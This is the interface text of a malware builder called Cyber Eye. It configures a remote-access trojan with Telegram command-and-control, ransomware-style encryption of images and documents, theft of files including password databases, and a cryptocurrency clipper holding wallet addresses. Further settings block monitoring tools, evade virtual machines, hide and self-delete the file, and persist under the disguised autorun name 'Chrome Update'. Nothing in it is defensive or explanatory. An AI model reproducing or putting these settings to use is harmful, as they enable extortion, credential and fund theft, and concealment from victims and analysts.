 Cyber Eye Builder https://github.com/cisamu123/CyberEye
Telegram settings
Telegram Token
TELEGRAM_TOKEN_HERE
Telegram Chat ID
TELEGRAM_CHAT_ID_HERE
Telegram Command Check Delay
1
Encryption File Types
Types of files to be encrypted
.lnk
.png
.jpg
.bmp
.psd
.pdf
.txt
Add Remove
Grab File Types
.kdbx
.png
.jpg
.bmp
.pdf
.txt
.rtf
Add Remove
Block Network Activity ProcessList
taskmgr
processhacker
netstat
netmon
tcpview
wireshark
filemon
Add Remove
Installation to system
Admin Rights Required Prevent Start On Virtual Machine Auto Stealer Enabled
Attribute Hidden Enabled Hide Console Window Clipper Enabled
Attribute System Enabled Block Network Activity When Process Started
Melt File After Start Process BSOD Protection Enabled
bc1q5exw2v9sa0yktp2t7xnq8ma2xpn5a29s7w283 bitcoin address
0x8d797249170d263B959A3c688D8456adBcfBC319 etherium address
0xF978FE35d00A201eB48aB3908993e14f312001a2 monero address
Start delay (in seconds) Grab File Size (in bytes)
0 6291456
Install Path C:\\Users\\CyberEye\\rat.exe
Add to startup
Autorun Enabled
Autorun Name
Chrome Update
About Assembly Changer Build